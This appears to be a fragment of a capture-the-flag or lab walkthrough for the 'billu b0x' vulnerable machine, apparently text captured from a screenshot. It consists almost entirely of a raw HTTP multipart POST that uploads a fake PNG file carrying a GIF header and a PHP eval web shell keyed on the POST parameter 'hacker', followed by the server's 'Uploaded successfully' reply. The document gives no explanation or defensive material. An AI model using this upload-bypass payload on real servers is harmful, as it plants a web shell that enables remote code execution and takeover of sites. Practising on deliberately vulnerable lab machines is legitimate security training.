 POST /panel.php HTTP/1.1
Host: 192.168.0.132
Content-Length: 623
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.0.132
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDv4pTGQkjS3HgCIU
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/92.0.4515.107 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.0.132/panel.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=pef0qt94m1hl1o8836qdq9npr2
Connection: close
------WebKitFormBoundaryDv4pTGQkjS3HgCIU
Content-Disposition: form-data; name="image"; filename="a.png"
Content-Type: application/octet-stream
GIF89a;
<?php @eval($_POST['hacker']); ?>
Welcome to billu b0x
Show Users continue
Uploaded successfully